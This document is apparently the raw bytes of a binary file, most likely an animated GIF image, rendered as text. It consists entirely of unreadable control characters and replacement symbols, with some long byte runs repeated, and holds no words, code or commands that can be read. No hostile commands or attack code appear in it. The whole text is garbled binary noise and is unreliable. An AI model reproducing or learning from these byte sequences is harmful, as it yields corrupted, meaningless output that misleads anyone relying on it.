+��ׯ�HK� [����S�S/�ߑAB��F����?��]$/0չ7U�λ$0pN��sBE�ǏUP�&?YT!�@P1k�?�P���PPE�!6?(>�P.��HS�JT��EF<+���V#sN	oIu����9��x�G��/=��9T��?K3�HS�� C^�T29��nU�z��Ep���㕜��/�m.PUT/�r�L��|Gb��Q��2tN�@��?�R�/U��z\�U�{��xUP��w��{�p�^��|衻@��q�@'�!�8� S����¥��DF�R	2\p`�@��Q C�� ѓ�����fG;��C��C(ܠ(����t�Wԯ}%��e�pD�+Z�I��� 8��}�2d  cJ%t�	��� �!dni�z�3� c8���PR �7��"8p���� ���2ܡ�y)�|�=�����H
7�p���J �?���<�'� ^�7��~����A�uQQyiD ��+ja{\��IIJ�a���@�r��h#}<rQ�*9�K��2 @ӂa�� 
� ��5��t���1��d�
:dP��-rpA+:���B�q��8*��@ 2�8��A��t��P�b8x�	�aJ<� 8�6���[x*[Y�-���x>�m ��@�qz�+��	�@�1Ȁ�y�D+a6\��?)�@n@Q��ZH�7�P���"m�\�l�	ODʖ ��\���d�m8��ӶTc�dB!Ā���S(��H��S������M@	����=�C��b�$�+D�"׹r��a%�'4�
i���@ tZ��u�GX��ع �X]l^�B�����7��!�E�$ql>���z㴨� SPK�#��8�z��{��d���-� S, !�l@��֣4�x��@�����0��0�� �(;� ��l��B؁�)��q�p��y�� ;3�#�5B��v�҈� �`{���!�
!�}��(�0�|�C?hC�^�|!B��9��$ �X�p T�_��p��S��$6 E.�����I)R�a���@:<�g�.�����tZ�4�= d�� �mN�;e,�b�	��.��]@A��8�D���` (�#$B (>a X@KJ�lr�'��_p���HT 	!�$] a�a�@( Q��6@���]d�&��2�0D"p =��'"����L�l�&��!�YQ�#Mx���a0u@���,���	�Є|���t$t,(<��_�UMB`����XQHr@�ӊ��6�v>�����R �kz8 �0C�� @(�g7�PA���6p!4��V��
����	"A @�P��+p��"<`�'@F�y_��/p�@���'�- �Q+o���ё8�� �V�0� � ) � ��@�ހ_ B���/��_�g�AԀ�tP��K⩓A�[�  �X�d,�<��Q����qH%)P��U$B 	�r8$���JQ[���V�*���+�>�_��@7�<�B	��1&C���1A���
D�AD�7\����dP�b>@�2���$�P>������X
��
�d2|0Қ�x�ʆ�z��x#�  A�$�p����> d�
M�Td@ �P
' ��y7�|pdN�sN@|�N��~�pgp�Ђg�'@�'p�
|@<���  NdP
�P
<��' 	\p/(7�0� �K '��d��b`e0	9&]Ӆ	�߀	��h��k��jvx��� f��p���py0l�Q`�Y� �~����
�	}@`��`�����	���������`����� �;��4���/� �W��` e�
�P
q	�`�������0�����x��������
60�@��4
�pK���8��
��m�q��H�1P�������m � �	�0���WL�L��I�1А���9��I ��
����`���Q�� P�&y�(��*��*��W`�`�y�	����K��Г�p
�� ���`�H�  E�Jɔp�N	�LY�F	��P�YY�Gi�(f ���0��-�N�
�`
jو��	O`�v}<`z���`<`,&
f``,!��
S�,�0�YX�k�<@
& � '��� 6�ѓ�Y�!�	X�KPf��� ��Kp
&�+&P��
����0	�g�9K���� �? `�ɶaN Z�)�e����ƀК�99������+�P�����
���iH"���	��� kٓ��敧p
o��K0	b	�)SpS`��y
�p���R0	X`�S���` �U��0_/@����iPPH�	� ~ �0 H`�K R�!�Y(�����'O`� �8�O�։0	R`Hr� �P���/������5��O�X�
R�� � �p��@D
T*��vɦb`�S0�R0X���
�P��T���� P8�y y�W�q�w����H` �@o "n�S`��:Z���kʦT�
~Ж�����` O �+@���������� �@&����
N�а��l���P%¦`��*�vɫm� �`�
�Q�1j��p�\�9��P���`�0�����N��@�����Z�I*H���0�&p�X`l	��g���JPxO���z�	�F�0��Х� l����v٦- S�������kz����`

�!;#k�B�\J	p�2PW0��P�� �H+�&��iX@;
ѐ� �Ѡ '� �p���;˟6˦�浟��zp���������0[�i�O���g��`J�	�� \��I�'k \�2[��[*�I��� oP�逯��P�
o ��
9�+��`O7���	�@ �����v	#�0�	X��=q�
��А2�0 ]JC� ���ZP�o�����<оo ��iоЇ�{�����{�}i}y�+	p	�0�0
3�01Z��@ H������� ��4�0�p0H@�  ��1����� |P	%��<�Ä��;��@��C��^p@'�`� l � R��[b  j����`�b<�d\�41� �@�W;�i���	i`Qp�@eP��ǀ��8�� �p��
~� �,H �5\-8�.�4XG��(���ɠʟ�ɞ�ɢ\U*j�`
�,N 7�bp\����Ի�'P �p����`��<ʤl�̼{��ɖ6}P��\��E%n��� ������\����{0�Ό{����̀k��'� �ץ�����p��P�P� �HM`��M����=���7���}�
�@��� !�
 � ,   d \  � �	\!����*\Ȱ�Ç�@�H��E�/j��qb?�C�	r�ɓ�	���=�0cL��̛1UB����;����_�H7�j3�S���|Ju!���jEh��N#M���g�سh�~�WhjZ�kþ}�6�\�5�⵫7�ھt��;��>e��x���<C�)y��ʖab�|r3�q>��D4L'IL�l�&��~%{-��';�io@'n��<
�4�������xE��(O㧹s�~�P$G����i��CG����ڡ$��3��7���J{?NNx{%�!�+�x��~��֟BW�����@��r�B�9����B|L��~ȣ�?1���?�yX� �p�A �LRJ ��a��xsCm�c���E��'�D�B��x����?B��
1���8@c�*�	�(t$Ʃ�ݰ���at�@�9�gli�u���8���V"�Z���B{:��@c�!à	5��z� ݖ�@�b�� 	-��5�(�KHᄫN8�Qj��Xz��<�k#�QH���������"����CܱA�\� �HQ��yd҉�tk W  �$�d2���l�ǺҴ �k��xh����E�y�[ȿ��G����x"� v�~D|-p���� �E21�$g���gp0���rf ��� Cm���?-�3:�x��<���t��-h`3Υ��ϛ�}%e4�Ce�A���k��O�bF^$��!P��;��|��-tp���!^p����!�>Q�&`�I�bMix�%���E�&�B���W9ঔqx��I�o~�^,`-���P�pzz���@t�`�B )�QF%����0� I ��-G�A��`���q��}(f���"��Qo�F%&���?䇲�#]xFb(B��X�2��=���@�$�	�B���.���G� �@�" D�����:����?��Y�� 'C�:%��g�D"~0�p���0`)��?�4�	���DJ�3T��<`@&�<
 gh�<�([(����8���5�2���C#a	�\x�/�<Pu�A7P�*� �Q>�Hd ��8�A !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�
 � ,   T d  � �	H������$°a#JtH�Uv+�����Ǐ ?I��ɓ(K����6R	I��͛7�����ϟ6��
���/_�����ӧY�1L�*�ʕ�D�)ͧ H�0Y��׵mO��U`F��n��g�������v|�;0`�	�� ̉���>�<��X�$`�ekAhsn�Ae,�� �� =!�Ws��.�п�$���`����~�t��	l(/e ��O����<4ރ�0	�A������O� �b��ݗ���{���.��
��.������g@p�S�.	@��@�`�M	(0�EsO4	�,���@��˅���	�`!�@��@40��?$ �=��G�~,t���`B�Aa��L1�?좤����+�V�AP�b�O�� !�	��ѓ _zt%	��S��"Wb	�?�|�K�\]�ԕh�:�������I}>��?P0c[��ç�" _ �(IBb' @)�&� �@ �P`W��D�@!�Bh
D	9 S�+���Y(�$��9��99$+P$�Z���R����s�\�U+NE�E��
+��ׯ�HK� [����S�S/�ߑAB��F����?��]$/0չ7U�λ$0pN��sBE�ǏUP�&?YT!�@P1k�?�P���PPE�!6?(>�P.��HS�JT��EF<+���V#sN	oIu����9��x�G��/=��9T��?K3�HS�� C^�T29��nU�z��Ep���㕜��/�m.PUT/�r�L��|Gb��Q��2tN�@��?�R�/U��z\�U�{��xUP��w��{�p�^��|衻@��q�@'�!�8� S����¥��DF�R	2\p`�@��Q C�� ѓ�����fG;��C��C(ܠ(����t�Wԯ}%��e�pD�+Z�I��� 8��}�2d  cJ%t�	��� �!dni�z�3� c8���PR �7��"8p���� ���2ܡ�y)�|�=�����H
7�p���J �?���<�'� ^�7��~����A�uQQyiD ��+ja{\��IIJ�a���@�r��h#}<rQ�*9�K��2 @ӂa�� 
� ��5��t���1��d�
:dP��-rpA+:���B�q��8*��@ 2�8��A��t��P�b8x�	�aJ<� 8�6���[x*[Y�-���x>�m ��@�qz�+��	�@�1Ȁ�y�D+a6\��?)�@n@Q��ZH�7�P���"m�\�l�	ODʖ ��\���d�m8��ӶTc�dB!Ā���S(��H��S������M@	����=�C��b�$�+D�"׹r��a%�'4�
i���@ tZ��u�GX��ع �X]l^�B�����7��!�E�$ql>���z㴨� SPK�#��8�z��{��d���-� S, !�l@��֣4�x��@�����0��0�� �(;� ��l��B؁�)��q�p��y�� ;3�#�5B��v�҈� �`{���!�
!�}��(�0�|�C?hC�^�|!B��9��$ �X�p T�_��p��S��$6 E.�����I)R�a���@:<�g�.�����tZ�4�= d�� �mN�;e,�b�	��.��]@A��8�D���` (�#$B (>a X@KJ�lr�'��_p���HT 	!�$] a�a�@( Q��6@���]d�&��2�0D"p =��'"����L�l�&��!�YQ�#Mx���a0u@���,���	�Є|���t$t,(<��_�UMB`����XQHr@�ӊ��6�v>�����R �kz8 �0C�� @(�g7�PA���6p!4��V��
����	"A @�P��+p��"<`�'@F�y_��/p�@���'�- �Q+o���ё8�� �V�0� � ) � ��@�ހ_ B���/��_�g�AԀ�tP��K⩓A�[�  �X�d,�<��Q����qH%)P��U$B 	�r8$���JQ[���V�*���+�>�_��@7�<�B	��1&C���1A���
D�AD�7\����dP�b>@�2���$�P>������X
��
�d2|0Қ�x�ʆ�z��x#�  A�$�p����> d�
M�Td@ �P
' ��y7�|pdN�sN@|�N��~�pgp�Ђg�'@�'p�
|@<���  NdP
�P
<��' 	\p/(7�0� �K '��d��b`e0	9&]Ӆ	�߀	��h��k��jvx��� f��p���py0l�Q`�Y� �~����
�	}@`��`�����	���������`����� �;��4���/� �W��` e�
�P
q	�`�������0�����x��������
60�@��4
�pK���8��
��m�q��H�1P�������m � �	�0���WL�L��I�1А���9��I ��
����`���Q�� P�&y�(��*��*��W`�`�y�	����K��Г�p
�� ���`�H�  E�Jɔp�N	�LY�F	��P�YY�Gi�(f ���0��-�N�
�`
jو��	O`�v}<`z���`<`,&
f``,!��
S�,�0�YX�k�<@
& � '��� 6�ѓ�Y�!�	X�KPf��� ��Kp
&�+&P��
����0	�g�9K���� �? `�ɶaN Z�)�e����ƀК�99������+�P�����
���iH"���	��� kٓ��敧p
o��K0	b	�)SpS`��y
�p���R0	X`�S���` �U��0_/@����iPPH�	� ~ �0 H`�K R�!�Y(�����'O`� �8�O�։0	R`Hr� �P���/������5��O�X�
R�� � �p��@D
T*��vɦb`�S0�R0X���
�P��T���� P8�y y�W�q�w����H` �@o "n�S`��:Z���kʦT�
~Ж�����` O �+@���������� �@&����
N�а��l���P%¦`��*�vɫm� �`�
�Q�1j��p�\�9��P���`�0�����N��@�����Z�I*H���0�&p�X`l	��g���JPxO���z�	�F�0��Х� l����v٦- S�������kz����`

�!;#k�B�\J	p�2PW0��P�� �H+�&��iX@;
ѐ� �Ѡ '� �p���;˟6˦�浟��zp���������0[�i�O���g��`J�	�� \��I�'k \�2[��[*�I��� oP�逯��P�
o ��
9�+��`O7���	�@ �����v	#�0�	X��=q�
��А2�0 ]JC� ���ZP�o�����<оo ��iоЇ�{�����{�}i}y�+	p	�0�0
3�01Z��@ H������� ��4�0�p0H@�  ��1����� |P	%��<�Ä��;��@��C��^p@'�`� l � R��[b  j����`�b<�d\�41� �@�W;�i���	i`Qp�@eP��ǀ��8�� �p��
~� �,H �5\-8�.�4XG��(���ɠʟ�ɞ�ɢ\U*j�`
�,N 7�bp\����Ի�'P �p����`��<ʤl�̼{��ɖ6}P��\��E%n��� ������\����{0�Ό{����̀k��'� �ץ�����p��P�P� �HM`��M����=���7���}�
�@��� !�
 � ,   d \  � �	\!����*\Ȱ�Ç�@�H��E�/j��qb?�C�	r�ɓ�	���=�0cL��̛1UB����;����_�H7�j3�S���|Ju!���jEh��N#M���g�سh�~�WhjZ�kþ}�6�\�5�⵫7�ھt��;��>e��x���<C�)y��ʖab�|r3�q>��D4L'IL�l�&��~%{-��';�io@'n��<
�4�������xE��(O㧹s�~�P$G����i��CG����ڡ$��3��7���J{?NNx{%�!�+�x��~��֟BW�����@��r�B�9����B|L��~ȣ�?1���?�yX� �p�A �LRJ ��a��xsCm�c���E��'�D�B��x����?B��
1���8@c�*�	�(t$Ʃ�ݰ���at�@�9�gli�u���8���V"�Z���B{:��@c�!à	5��z� ݖ�@�b�� 	-��5�(�KHᄫN8�Qj��Xz��<�k#�QH���������"����CܱA�\� �HQ��yd҉�tk W  �$�d2���l�ǺҴ �k��xh����E�y�[ȿ��G����x"� v�~D|-p���� �E21�$g���gp0���rf ��� Cm���?-�3:�x��<���t��-h`3Υ��ϛ�}%e4�Ce�A���k��O�bF^$��!P��;��|��-tp���!^p����!�>Q�&`�I�bMix�%���E�&�B���W9ঔqx��I�o~�^,`-���P�pzz���@t�`�B )�QF%����0� I ��-G�A��`���q��}(f���"��Qo�F%&���?䇲�#]xFb(B��X�2��=���@�$�	�B���.���G� �@�" D�����:����?��Y�� 'C�:%��g�D"~0�p���0`)��?�4�	���DJ�3T��<`@&�<
 gh�<�([(����8���5�2���C#a	�\x�/�<Pu�A7P�*� �Q>�Hd ��8�A !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�	
 � ,    d d  � �	H�����#B��ÇJ�H"Vح����Ƅ C�I0�ɓ(S�\���7t���ԑ
ɛ8s�ĉȷ�@�
����У	a*���@>��J�*�Հ��Q���B �`��@��|
��	�U>a�"�k�[fT��� ��Pt��C��]>��s�#�.pA����H�9q�[ʖC��g !	�}�Z��â-s��m!�z-HOH�؉9�K`�tq,	��&�o ����~1}�x�B $�_6�W�?���7LB�y�{"�=,��'���`d���8d����'=DT0?��^~a}��4A�?� 4�4�"��q�_4�D��r����=����t��?1�
 (Dc����@6޳���(cN�=�	&�8@�����.PBi ~��2 lK�d�.�)P�	��VN=	@Q�N]�P=k��@4"Х����'�L�Tw�ui ����	9 :��0h�� 9N�hb9�Z*���$8v���j	�� J5j_$¯!�@���0�+�!h�tT
�he!L��9!��óEb,��x���9X��8ݾ�U��U�@Y\�-���t{�$(���>`����Ɓ:�j[$� �o\{	|�q�E�G�W��K���?'Q~��Q��n�EE�N�XET�U0Pq�sņ�Cr���@�T����U\d!4���52�T�p�Z��?�P�Չ����p���@��2�@��@���5�D�A2��qXU �C�Q���G�\T�_U^�9>`����&VE%��.�T���w8FU�.��D@��/��R���G��P�'$�WU�~������ G�U͇���7t���#2����	/t:bdT�)� ����1� ��H���Cwȝ���- ��p�"���^���� ����(��	,S���@����Ȑ]d��,��~-$����Q�?���� D���^�C	H�2�@���	 �%��ID_�p���n�"�@���^�")���4�bc(��F8��|Z��0Ā|�8��B�����}6FH����_����qAcH�&5��1�"x�J�?H���6P�H`n�d";��� #�K�ъVh�2|��8N6E/��@�����+�A�©����/,s8�!K�@ � d� \�A-l@١�Nي-� 4'H+P�͂�2؀nAʣ|e���o�����~��'h�>� ���X��p�"f���F5 P/h!I�@D	p�u�t*~p�"\�&�c�	�P@~p�@�!�K����M�R�Eԓ	�
